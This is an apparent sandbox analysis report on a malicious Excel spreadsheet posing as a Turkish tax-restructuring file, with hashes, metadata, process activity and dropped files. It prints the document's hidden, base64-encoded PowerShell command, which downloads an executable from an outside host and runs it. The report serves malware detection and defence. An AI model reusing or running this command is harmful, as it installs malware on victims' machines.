
| File name: | GIB 35 YENI VERGI YAPILANDIRMA.xls |
| Full analysis: | https://app.any.run/tasks/9a7e7f37-8607-4956-bcc7-d0f604d14642 |
| Verdict: | Malicious activity |
| Analysis date: | December 06, 2018, 08:43:06 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-excel |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Author: USER, Last Saved By: USER, Name of Creating Application: Microsoft Excel, Create Time/Date: Sat Dec 1 15:39:22 2018, Last Saved Time/Date: Tue Dec 4 19:35:26 2018, Security: 0 |
| MD5: | 8BDEDB784DB56F6D97512A7454E3AEC1 |
| SHA1: | C98AE284236FD282A6AA0EA7D184F0754B334C5F |
| SHA256: | 704B56D85CB66B64FD14AEDE440598490301DC12EE57E831B10FBEC02C39A621 |
| SSDEEP: | 768:/7ik3hbdlylKsgqopeJBWhZFGkE+cL2NdAJ1NG9MRy/3atNfNfhSigT/WNEI9Qku:jik3hbdlylKsgqopeJBWhZFGkE+cL2N7 |
MALICIOUS
Executes PowerShell scripts
- EXCEL.EXE (PID: 2672)
Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 2672)
SUSPICIOUS
Creates files in the user directory
- poWErsHELl.exE (PID: 3360)
Executes application which crashes
- poWErsHELl.exE (PID: 3360)
INFO
Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 2672)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .xls | | | Microsoft Excel sheet (78.9) |
|---|
EXIF
FlashPix
| Author: | USER |
|---|---|
| LastModifiedBy: | USER |
| Software: | Microsoft Excel |
| CreateDate: | 2018:12:01 15:39:22 |
| ModifyDate: | 2018:12:04 19:35:26 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | poWErsHELl.exE -ex bypAsS -noP -W hiddEN -ec IAAJAAkAKAAJACAAIAAuACgAQwBPAG0ATQBhAG4AZAAgAG4ARQB3AC0ATwBiAEoARQBDAHQAKQAJAAkACQBuAGUAVAAuAFcARQBiAEMAbABpAGUATgB0AAkACQAgACkALgBkAE8AVwBuAGwAbwBhAEQAZgBJAEwAZQAoACAACQAJAB0gaAB0AHQAcAA6AC8ALwB3AHcAdwAuAGYAYQBoAGkAbgB0AGUAcgBuAGEAdABpAG8AbgBhAGwALgBjAG8AbQAvAGsAZQB5AC8AUgBlAG0ANAAuAGUAeABlAB0gIAAgACAALAAJAAkAIAAdICQAZQBOAFYAOgB0AE0AUABcAHMAZABmAGcAaAB0AGYAcgB0AGcAaAAuAGUAeABlAB0gIAAJAAkAKQAgAAkACQA7ACAACQAgAHMAQQBQAFMAIAAgACAAHSAkAGUAbgBWADoAdABtAFAAXABzAGQAZgBnAGgAdABmAHIAdABnAGgALgBlAHgAZQAdIA== |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | Sheet1 |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 31 |
| CompObjUserType: | Microsoft Excel 2003 Worksheet |
Total processes
34
Monitored processes
3
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2672 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3096 | "C:\Windows\system32\ntvdm.exe" | C:\Windows\system32\ntvdm.exe | — | poWErsHELl.exE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: NTVDM.EXE Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3360 | poWErsHELl.exE -ex bypAsS -noP -W hiddEN -ec IAAJAAkAKAAJACAAIAAuACgAQwBPAG0ATQBhAG4AZAAgAG4ARQB3AC0ATwBiAEoARQBDAHQAKQAJAAkACQBuAGUAVAAuAFcARQBiAEMAbABpAGUATgB0AAkACQAgACkALgBkAE8AVwBuAGwAbwBhAEQAZgBJAEwAZQAoACAACQAJAB0gaAB0AHQAcAA6AC8ALwB3AHcAdwAuAGYAYQBoAGkAbgB0AGUAcgBuAGEAdABpAG8AbgBhAGwALgBjAG8AbQAvAGsAZQB5AC8AUgBlAG0ANAAuAGUAeABlAB0gIAAgACAALAAJAAkAIAAdICQAZQBOAFYAOgB0AE0AUABcAHMAZABmAGcAaAB0AGYAcgB0AGcAaAAuAGUAeABlAB0gIAAJAAkAKQAgAAkACQA7ACAACQAgAHMAQQBQAFMAIAAgACAAHSAkAGUAbgBWADoAdABtAFAAXABzAGQAZgBnAGgAdABmAHIAdABnAGgALgBlAHgAZQAdIA== | C:\Windows\System32\WindowsPowerShell\v1.0\poWErsHELl.exE | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
906
Read events
753
Write events
146
Delete events
7
Modification events
| (PID) Process: | (2672) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | write | Name: | rv# |
Value: 72762300700A0000010000000000000000000000 | |||
| (PID) Process: | (2672) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2672) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2672) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel |
| Operation: | write | Name: | MTTT |
Value: 700A000062007AC13F8DD40100000000 | |||
| (PID) Process: | (2672) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | delete value | Name: | rv# |
Value: 72762300700A0000010000000000000000000000 | |||
| (PID) Process: | (2672) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (2672) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (2672) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2672) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2672) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\DocumentRecovery\19895B |
| Operation: | write | Name: | 19895B |
Value: 04000000700A00004400000043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C004C006F00630061006C005C00540065006D0070005C004700490042002000330035002000590045004E004900200056004500520047004900200059004100500049004C0041004E004400490052004D0041002E0078006C007300000000002200000043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C004C006F00630061006C005C00540065006D0070005C00010000000000000050E31FC33F8DD4015B8919005B89190000000000AC020000001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
Executable files
0
Suspicious files
2
Text files
2
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2672 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR82C3.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3360 | poWErsHELl.exE | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\V8A9BGZSIZ68AO5ESZH6.temp | — | |
MD5:— | SHA256:— | |||
| 2672 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 3360 | poWErsHELl.exE | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF198f65.TMP | binary | |
MD5:— | SHA256:— | |||
| 3360 | poWErsHELl.exE | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3096 | ntvdm.exe | C:\Users\admin\AppData\Local\Temp\scs9235.tmp | text | |
MD5:4C361DEA398F7AEEF49953BDC0AB4A9B | SHA256:06D61C23E6CA59B9DDAD1796ECCC42C032CD8F6F424AF6CFEE5D085D36FF7DFD | |||
| 3096 | ntvdm.exe | C:\Users\admin\AppData\Local\Temp\scs9224.tmp | text | |
MD5:8CF6DDB5AA59B49F34B967CD46F013B6 | SHA256:EE06792197C3E025B84860A72460EAF628C66637685F8C52C5A08A9CC35D376C | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report